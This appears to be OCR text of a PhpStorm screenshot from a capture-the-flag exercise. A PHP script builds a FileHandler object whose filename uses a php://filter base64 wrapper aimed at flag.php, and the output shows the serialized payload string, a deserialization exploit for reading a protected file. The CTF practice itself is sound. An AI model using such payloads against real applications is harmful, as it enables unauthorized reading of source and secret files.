 File Edit View Navigate Code Refactor Run Tools VCS Window Help test1.php - D:\phpstudy_pro\WWW\ctf.php - PhpStorm
D: phpstudy_pro WWW ctf.php
ctf.php
1: Project
7: Structure
2: Favorites
Project
test1.php D:\phpstudy_pro\WWW\test1.php
External Libraries
Scratches and Consoles
test.php ctf.php
1 <?php
2
3 //include("flag.php");
4
5 highlight_file( filename: __FILE__);
6
7 class FileHandler
8 {
9
10 public $op = 2;
11 public $filename = "php://filter/read=convert.base64-encode/resource=flag.php";
12 public $content;
13
14 }
15 $a=new FileHandler();
16 echo serialize($a);
17 ?>
FileHandler
Run: ctf.php
D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe D:\phpstudy_pro\WWW\ctf.php
<code><span style="color: #000000">
<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";s:7:"content";N;}
Process finished with exit code 0